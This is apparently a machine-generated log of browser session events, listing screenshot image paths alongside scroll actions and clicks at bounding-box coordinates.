 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [141, 166]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (75, 23)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (351, 404)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 